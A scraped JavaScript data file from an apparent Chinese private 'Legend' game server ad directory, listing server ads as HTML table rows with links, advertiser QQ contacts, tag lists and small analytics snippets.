adlistData[1862] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1877] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1878] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1879] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1880] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1881] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1882] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1883] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1884] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1885] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1886] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1887] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1888] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1889] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1890] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1891] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1892] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1893] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1894] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1895] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1896] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1897] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1898] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='blue'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1899] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1900] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1901] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1902] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1903] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1904] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月28日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="ddfc241a02e94caea037163fd87bd0dd";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="69681cef0d70406885ff812b4dbe51ef";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d2afb3a0c4714416bd3a75ea4c6cfd29";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="20f89085c1b549e0bb0d8654a27e7938";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251122-05.js?v=29396533
body_size: 248393
content:
// 本次采集的是 gm5.com 的数据
// 自动生成于 2025-11-22 05:59:37
const websitesArr = [];


const adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

const tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

const adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月21日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wz6628.com:888' rel='nofollow' target='_blank'>１·８５王者玉兔</a></td><td>█首战●首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.wz6628.com:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月21日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
